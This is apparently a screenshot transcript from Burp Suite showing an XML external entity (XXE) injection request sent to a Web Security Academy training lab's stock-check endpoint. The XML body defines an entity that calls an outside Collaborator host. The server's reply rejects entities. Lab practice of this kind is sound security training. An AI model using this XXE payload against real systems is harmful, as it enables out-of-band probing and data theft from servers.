 Send
Cancel
Target: https://0a1a00da037b28c0c016d19200e0007d.web-security-academy...
HTTP/1
Request
Pretty
Raw
Hex
\n
1 POST /product/stock HTTP/1.1
2 Host:
0a1a00da037b28c0c016d19200e0007d.web-security-academ
y.net
3 Cookie: session=YZ1pyckI1zHg6mMfkbiLB4FLfDCj76qA
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:108.0) Gecko/20100101 Firefox/108.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a1a00da037b28c0c016d19200e0007d.web-securit
y-academy.net/product?productId=1
9 Content-Type: application/xml
10 Content-Length: 207
11 Origin:
https://0a1a00da037b28c0c016d19200e0007d.web-securit
y-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 <?xml version="1.0" encoding="UTF-8"?>
19 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM
"http://a6ho6r6jde6jepspvx8i98luslycm1.oastify.com
"> ] >
20 <stockCheck>
<productId>
&xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Search...
0 matches
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 47
5
6 "Entities are not allowed for security reasons"
Search...
0 matches
INSPECTOR
Done
161 bytes | 460 millis